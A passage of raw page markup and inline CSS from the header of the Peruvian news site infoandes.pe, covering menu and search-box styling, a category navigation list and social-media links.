                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                  display: block !important;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_57 .td_block_inner{
                    text-align: center;
                }.tdi_57 .tdb-menu > li > a,
                .tdi_57 .td-subcat-more{
                    padding: 0 10px;
                
                    color: #000000;
                }.tdi_57 .tdb-menu > li .tdb-menu-sep-svg svg,
                .tdi_57 .tdb-menu-items-dropdown .tdb-menu-sep-svg svg{
                    width: 16px;
                }.tdi_57 .tdb-menu > li .tdb-menu-sep,
                .tdi_57 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: 1px;
                
                    color: #ebebeb;
                }.tdi_57 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_57 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 13px;
                
                    margin-left: 0px;
                
                    top: 1px;
                }.tdi_57 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_57 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_57 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_57 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_57 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_57 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_57 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #000000;
                }.tdi_57 .tdb-menu > li .tdb-menu-sep-svg svg,
                .tdi_57 .tdb-menu > li .tdb-menu-sep-svg svg *,
                .tdi_57 .tdb-menu-items-dropdown .tdb-menu-sep-svg svg,
                .tdi_57 .tdb-menu-items-dropdown .tdb-menu-sep-svg svg *{
                    fill: #ebebeb;
                }.tdi_57 .tdb-menu > li > a,
                .tdi_57 .td-subcat-more,
                .tdi_57 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Fira Sans !important;font-size:12px !important;line-height:30px !important;font-weight:700 !important;letter-spacing:1px !important;
                }.tdi_57 .tdb-menu > .tdb-normal-menu > ul,
                .tdi_57 .td-pulldown-filter-list{
                    left: -15px;
                }.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_57 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 8px 25px;
                }.tdi_57 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_57 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    font-size: 12px;
                
                    margin-top: 1px;
                }.tdi_57 .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text{
                    margin-right: 0px;
                
                    display: inline-block;
                }.tdi_57 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: auto;
                }.tdi_57 .tdb-menu .tdb-normal-menu ul,
                .tdi_57 .td-pulldown-filter-list,
                .tdi_57 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  0px 0px 1px -1px rgba(0,0,0,0.5);
                }.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_57 .td-pulldown-filter-list li a{
                    font-family:Fira Sans !important;font-size:15px !important;line-height:12px !important;font-weight:400 !important;
                }.tdi_57:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_57 .tdb-mega-menu .sub-menu > li{
                    max-width: 1402px !important;
                }.tdi_57 .tdb-mega-menu .tdb_header_mega_menu{
                    max-width: 80%;
                    margin: 0 auto;
                }.tdi_57 .tdb-menu .tdb-mega-menu .sub-menu > li{
					background-color: #ffffff;
				
					box-shadow: none;
				}.tdi_57 .tdb-menu > li > a{
				    transition: all 0.5s ease;
				}.tdi_57 .tdb-menu:hover > li > a{
					opacity: 0.3;
				}.tdi_57 .tdb-menu > li:hover > a{
					opacity: 1;
				}@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }@media (max-width: 1018px) {
                    .tdi_57 .td-pulldown-filter-list {
                        left: auto;
                        right: -15px;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_57 .tdb-menu > li > a,
                .tdi_57 .td-subcat-more{
                    padding: 0 8px;
                }.tdi_57 .tdb-menu > .tdb-normal-menu > ul,
                .tdi_57 .td-pulldown-filter-list{
                    left: -20px;
                }.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_57 .td-pulldown-filter-list li a{
                    font-family:Fira Sans !important;font-size:13px !important;line-height:12px !important;font-weight:400 !important;
                }@media (max-width: 1018px) {
                    .tdi_57 .td-pulldown-filter-list {
                        left: auto;
                        right: -20px;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_57 .tdb-menu > li > a,
                .tdi_57 .td-subcat-more{
                    padding: 0 5px;
                }.tdi_57 .tdb-menu > li .tdb-menu-sep-svg svg,
                .tdi_57 .tdb-menu-items-dropdown .tdb-menu-sep-svg svg{
                    width: 12px;
                }.tdi_57 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_57 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 8px;
                }.tdi_57 .tdb-menu > li > a,
                .tdi_57 .td-subcat-more,
                .tdi_57 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Fira Sans !important;font-size:11px !important;line-height:50px !important;font-weight:700 !important;letter-spacing:1px !important;
                }.tdi_57 .tdb-menu > .tdb-normal-menu > ul,
                .tdi_57 .td-pulldown-filter-list{
                    left: -20px;
                }.tdi_57 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_57 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    font-size: 8px;
                
                    margin-top: 4px;
                }.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_57 .td-pulldown-filter-list li a{
                    font-family:Fira Sans !important;font-size:11px !important;line-height:10px !important;font-weight:400 !important;
                }@media (max-width: 1018px) {
                    .tdi_57 .td-pulldown-filter-list {
                        left: auto;
                        right: -20px;
                    }
                }
}
</style>
<style>
.tdi_57 .tdb-menu > li.current-menu-item > a,
				.tdi_57 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_57 .tdb-menu > li.current-category-ancestor > a,
				.tdi_57 .tdb-menu > li:hover > a,
				.tdi_57 .tdb-menu > li.tdb-hover > a,
				.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #1e73be;
				}.tdi_57 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_57 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_57 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_57 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_57 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_57 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_57 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_57 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_57 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_57 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #1e73be;
				}.tdi_57 .tdb-menu > li > a:after,
				.tdi_57 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu > a .tdb-menu-item-text,
                 .tds_menu_sub_active2 .td-pulldown-filter-list li > a .tdb-menu-item-text{
                  position: relative;
                }.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu > a .tdb-menu-item-text:after,
                 .tds_menu_sub_active2 .td-pulldown-filter-list li > a .tdb-menu-item-text:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 2px;
                  background-color: #4db2ec;
                  opacity: 0;
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-menu-item-text:after,
                 .tds_menu_sub_active2 .td-pulldown-filter-list li.current-menu-item > a .tdb-menu-item-text:after,
                 .tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-menu-item-text:after,
                 .tds_menu_sub_active2 .td-pulldown-filter-list li.current-menu-ancestor > a .tdb-menu-item-text:after,
                 .tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-menu-item-text:after,
                 .tds_menu_sub_active2 .td-pulldown-filter-list li.current-category-ancestor > a .tdb-menu-item-text:after,
                 .tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-menu-item-text:after,
                 .tds_menu_sub_active2 .td-pulldown-filter-list li:hover > a .tdb-menu-item-text:after,
                 .tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-menu-item-text:after,
                 .tds_menu_sub_active2 .td-pulldown-filter-list li.tdb-hover > a .tdb-menu-item-text:after{
                  opacity: 1;
                }.tdi_57 .tdb-menu ul .tdb-normal-menu > a .tdb-menu-item-text:after,
				.tdi_57 .td-pulldown-filter-list li > a .tdb-menu-item-text:after{
				    bottom: -5px;
				
				    background-color:     ;
				}
</style><div id=tdi_57 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-point-round tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-point-square"></i></div><ul id="menu-principal-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-62"><a href="https://infoandes.pe/category/politica/"><div class="tdb-menu-item-text">POLÍTICA</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-282"><a href="https://infoandes.pe/category/economia/"><div class="tdb-menu-item-text">ECONOMÍA</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-275"><a href="https://infoandes.pe/category/sociedad/"><div class="tdb-menu-item-text">SOCIEDAD</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-26415"><a href="https://infoandes.pe/category/cultural/"><div class="tdb-menu-item-text">CULTURAL</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-277"><a href="https://infoandes.pe/category/educacion/"><div class="tdb-menu-item-text">EDUCACIÓN</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-278"><a href="https://infoandes.pe/category/salud/"><div class="tdb-menu-item-text">SALUD</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25566"><a href="https://infoandes.pe/category/institucional/"><div class="tdb-menu-item-text">INSTITUCIONAL</div></a></li>
</ul></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_60" class="tdc-zone"><div class="tdc_zone tdi_61  wpb_row td-pb-row td-header-sticky-smart" data-sticky-offset="200" >
<style scoped>

/* custom css */
.tdi_61{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }
</style><div id="tdi_62" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_63  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_63,
                .tdi_63 .tdc-columns{
                    min-height: 0;
                }.tdi_63,
				.tdi_63 .tdc-columns{
				    display: block;
				}.tdi_63 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_63{
padding-top:10px !important;
z-index:1000 !important;
position:relative;
}

.tdi_63 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_63{
padding-top:6px !important;
}
}

</style>
<div class="tdi_62_rand_style td-element-style" ><style>
.tdi_62_rand_style{
background-color:#000000 !important;
}
 
.tdi_62_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(rgba(0,0,0,0.8), rgba(0,0,0,0.94)) !important;
}
</style></div><div class="vc_column tdi_65  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_65{
                    vertical-align: baseline;
                }.tdi_65 > .wpb_wrapper,
				.tdi_65 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_65 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_65 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_65 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_socials tdi_66 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_66" >
<style>

/* inline tdc_css att */

.tdi_66{
margin-top:15px !important;
position:relative;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_66{
margin-top:10px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_socials{
                  margin-bottom: 0;
                }.tdm-social-wrapper{
                  *zoom: 1;
                }.tdm-social-wrapper:before,
                .tdm-social-wrapper:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdm-social-wrapper:after{
                  clear: both;
                }.tdm-social-item-wrap{
                  display: inline-block;
                }.tdm-social-item{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdm-social-item i{
                  font-size: 14px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-text{
                  display: none;
                  margin-top: -1px;
                  vertical-align: middle;
                  font-size: 13px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-item-wrap:hover i,
                .tdm-social-item-wrap:hover .tdm-social-text{
                  color: #000;
                }.tdm-social-item-wrap:last-child .tdm-social-text{
                  margin-right: 0 !important;
                }.tdi_66{
                    float: right;
                    clear: none;
                }
</style>
<div class="tdi_66_rand_style td-element-style"><style>
.tdi_66_rand_style{
background-color:#000000 !important;
}
 
.tdi_66_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(#000000, #000000) !important;
}
</style></div>
<style>
.tds-social2 .tdm-social-item-wrap i,
                .tds-social2 .tdm-social-item-wrap .tdm-social-text{
                  color: #000;
                }.tds-social2 .tdm-social-item-wrap:hover i,
                .tds-social2 .tdm-social-item-wrap:hover .tdm-social-text{
                  color: #4db2ec;
                }.tds-social2 .tdm-social-item-wrap:hover .td-icon-behance{
                  color: #000000;
                }.tds-social2 .tdm-social-item-wrap:hover .td-icon-blogger{
                  color: #ffa900;
                }.tds-social2 .tdm-social-item-wrap:hover .td-icon-dribbble{
                  color: #ea4c89;
                }.tds-social2 .tdm-social-item-wrap:hover .td-icon-facebook{
                  color: #3B5998;
                }.tds-social2 .tdm-social-item-wrap:hover .td-icon-flickr{
                  color: #ff0084;
                }.tds-social2 .tdm-social-item-wrap:hover .td-icon-instagram{
                  color: #3f729b;
                }.tds-social2 .tdm-social-item-wrap:hover .td-icon-lastfm{
                  color: #ce2127;
                }.tds-social2 .tdm-social-item-wrap:hover .td-icon-linkedin{
                  color: #007bb6;
                }.tds-social2 .tdm-social-item-wrap:hover .td-icon-pinterest{
                  color: #cb2027;
                }.tds-social2 .tdm-social-item-wrap:hover .td-icon-rss{
                  color: #f36f24;
                }.tds-social2 .tdm-social-item-wrap:hover .td-icon-soundcloud{
                  color: #ff5500;
                }.tds-social2 .tdm-social-item-wrap:hover .td-icon-tumblr{
                  color: #32506d;
                }.tds-social2 .tdm-social-item-wrap:hover .td-icon-twitter{
                  color: #00aced;
                }.tds-social2 .tdm-social-item-wrap:hover .td-icon-vimeo{
                  color: #5289cc;
                }.tds-social2 .tdm-social-item-wrap:hover .td-icon-youtube{
                  color: #bb0000;
                }.tds-social2 .tdm-social-item-wrap:hover .td-icon-vk{
                  color: #507299;
                }.tds-social2 .tdm-social-item-wrap:hover .td-icon-naver{
                  color: #3ec729;
                }.tds-social2 .tdm-social-item-wrap:hover .td-icon-discord{
                  color: #7289DA;
                }.tdi_67 .tdm-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 33px;
				}.tdi_67 .tdm-social-item i.td-icon-twitter,
				.tdi_67 .tdm-social-item i.td-icon-linkedin,
				.tdi_67 .tdm-social-item i.td-icon-pinterest,
				.tdi_67 .tdm-social-item i.td-icon-blogger,
				.tdi_67 .tdm-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_67 .tdm-social-item{
					width: 33px;
					height: 33px;
				
				    margin: -2.5px -5px -2.5px 0;
				}.tdi_67 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}body .tdi_67.tds-social2 .tdm-social-item i,
				body .tds-team-member2 .tdi_67.tds-social2 .tdm-social-item i{
					color: #ffffff;
				}.tdi_67 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_67 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 34.8px;
				}.tdi_67 .tdm-social-item i.td-icon-twitter,
				.tdi_67 .tdm-social-item i.td-icon-linkedin,
				.tdi_67 .tdm-social-item i.td-icon-pinterest,
				.tdi_67 .tdm-social-item i.td-icon-blogger,
				.tdi_67 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_67 .tdm-social-item{
					width: 34.8px;
					height: 34.8px;
				}
}
</style><div class="tdm-social-wrapper tds-social2 tdi_67"><div class="tdm-social-item-wrap"><a href="Https://facebook.com/infoandes"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="Https://facebook.com/infoandes" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/InfoAndes2"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/InfoAndes2" class="tdm-social-text">Twitter</a></div><div class="tdm-social-item-wrap"><a href="@infoandes3998"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="@infoandes3998" class="tdm-social-text">Youtube</a></div></div></div><div class="td_block_wrap tdb_mobile_menu tdi_68 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_68" >
<style>
/* custom css */
.tdi_68{
                    display: inline-block;
                }.tdi_68 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_68 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_68 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_search tdi_69 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_69" >
<style>

/* inline tdc_css att */

.tdi_69{
margin-top:4px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_69{
margin-top:5px !important;
margin-right:-2px !important;
}
}

</style>
<style>
/* custom css */
.tdi_69 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                
                    color: #ffffff;
                }.tdi_69 .tdb-head-search-btn svg{
                    width: 18px;
                }.tdi_69 .tdb-search-icon-svg{
                    width: 54px;
					height: 54px;
                }.tdi_69{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_69 .tdb-search-txt{
                    top: 0px;
                }.tdi_69 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 500px;
                }.tdi_69 .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_69 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_69 .tdb-drop-down-search-inner,
                .tdi_69 .tdb-search-form,
                .tdi_69 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_69 .tdb-head-search-form-input,
                .tdi_69 .tdb-head-search-placeholder{
                    padding: 0px;
                }.tdi_69 .tdb-search-form-inner:after{
                    border-width: 0 0 2px 0;
                
                    border-color: rgba(0,0,0,0.05);
                }.tdi_69 .tdb-head-search-form-btn i{
                    font-size: 12px;
                }.tdi_69 .tdb-head-search-form-btn-icon{
                    margin-left: 10px;
                
                    top: 0px;
                }.tdi_69 .tdb-head-search-form-btn{
                    padding: 8px 16px;
                
                    background: -webkit-linear-gradient(-90deg,#ffe53f,#ffcd3f);background: linear-gradient(-90deg,#ffe53f,#ffcd3f);
                
                    font-family:Fira Sans !important;font-size:15px !important;font-weight:400 !important;
                }.tdi_69 .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                
                    border-color: #f2f2f2;
                }.tdi_69 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-family:Merriweather !important;font-size:12px !important;font-style:normal !important;font-weight:400 !important;letter-spacing:1px !important;
                }.tdi_69 .tdb-head-search-btn svg,
                .tdi_69 .tdb-head-search-btn svg *{
                    fill: #ffffff;
                }.tdi_69 .tdb-head-search-btn:hover i{
                    color: #ffffff;
                }.tdi_69 .tdb-head-search-btn:hover svg,
                .tdi_69 .tdb-head-search-btn:hover svg *{
                    fill: #ffffff;
                }.tdi_69 .tdb-head-search-btn .tdb-search-txt{
                    color: #000000;
                }.tdi_69 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_69 .tdb-drop-down-search-inner{
                    box-shadow:  0px 0px 2px -1px rgba(0,0,0,0.2);
                }.tdi_69 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.01;
                }.tdi_69 .tdb-head-search-form-btn:hover{
                    background: -webkit-linear-gradient(0deg,#ffb83f,#ffcd3f);background: linear-gradient(0deg,#ffb83f,#ffcd3f);
                }.tdi_69 .result-msg,
                .tdi_69 .result-msg a{
                    color: #f5b000;
                }.tdi_69 .result-msg a:hover{
                    color: #000000;
                }.tdi_69 .tdb-head-search-form-input{
